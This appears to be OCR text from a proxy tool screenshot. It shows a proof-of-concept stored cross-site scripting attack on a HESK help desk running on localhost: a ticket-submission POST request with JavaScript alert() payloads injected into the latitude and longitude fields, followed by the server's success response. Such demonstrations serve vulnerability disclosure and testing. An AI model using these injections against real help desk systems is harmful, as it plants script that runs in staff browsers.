 Send
Cancel
<
>
Target: http://localhost
?
Request
Raw
Params
Headers
Hex
POST /submit_ticket.php?submit=1 HTTP/1.1
Host: localhost
User-Agent: Useragent
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/index.php?a=add
Content-Type: multipart/form-data;
boundary=---------------------------131959871220649390891213375582
Content-Length: 1680
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------131959871220649390891213375582
Content-Disposition: form-data; name="name"
test
-----------------------------131959871220649390891213375582
Content-Disposition: form-data; name="email"
testtest@localhost
-----------------------------131959871220649390891213375582
Content-Disposition: form-data; name="priority"
3
-----------------------------131959871220649390891213375582
Content-Disposition: form-data; name="subject"
test
-----------------------------131959871220649390891213375582
Content-Disposition: form-data; name="message"
test
-----------------------------131959871220649390891213375582
Content-Disposition: form-data; name="latitude"
1;alert('stored XSS are the best!')
-----------------------------131959871220649390891213375582
Content-Disposition: form-data; name="longitude"
1;alert('but how much space is available?')
-----------------------------131959871220649390891213375582
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
class="fa fa-search" style="display:
none"></i>&nbsp;View Ticket </a></li>
</ul>
</li>
<li ><a href="./knowledgebase.php"><i
class="fa fa-book" style="display:
none"></i>&nbsp;Knowledgebase </a></li> <li class="">
<a href="./calendar.php"><i class="fa fa-calendar" style="display:
none"></i>&nbsp;Calendar</a>
</li>
</ul>
</div>
</nav>
<p style="display: none" id="hesk-path">./</p>
<p style="display: none;" id="lang_CALENDAR_LANGUAGE">en</p>
<p style="display: none" id="lang_DATEPICKER_LOCALE">en</p>
<ol class="breadcrumb">
<li><a href="http://localhost">Website</a></li>
<li><a href="http://localhost/helpdesk">Help Desk</a></li>
<li class="active">Tracking ID sent</li>
</ol>
<div style="width: 80%; margin-left: auto; margin-right: auto;">
<div align="left" class="alert alert-success">
<b>Success:</b> Ticket submitted<br /><br />Your ticket has been successfully
submitted! Ticket ID: <b>Q2U-JDN-YXDU</b><br /><br /> <span style="color:red"><b>No
confirmation email?</b><br />We sent a confirmation message to your email address. If you do
not receive it within a few minutes, please check your Junk, Bulk or Spam folders. Mark the
message as <b>Not SPAM</b> to avoid problems receiving our correspondence in the
future.</span><br /><br /><a
href="http://localhost/helpdesk/ticket.php?track=Q2U-JDN-YXDU">View your ticket</a> </div>
</div>
<p style="text-align:center"><span class="smaller">&nbsp;<br />Powered by <a
href="https://www.hesk.com" class="smaller" title="Free PHP Help Desk Software">Help Desk
Software</a> <b>HESK</b>, in partnership with <a
href="https://www.sysaid.com/?utm_source=Hesk&amp;utm_medium=cpc&amp;utm_campaign=HeskProduct
_To_HP">SysAid Technologies</a></span></p><!-- Custom code to be included before </body> tag
-->
?
<
+
>
Type a search term
0 matches
Done
10,163 bytes | 43 millis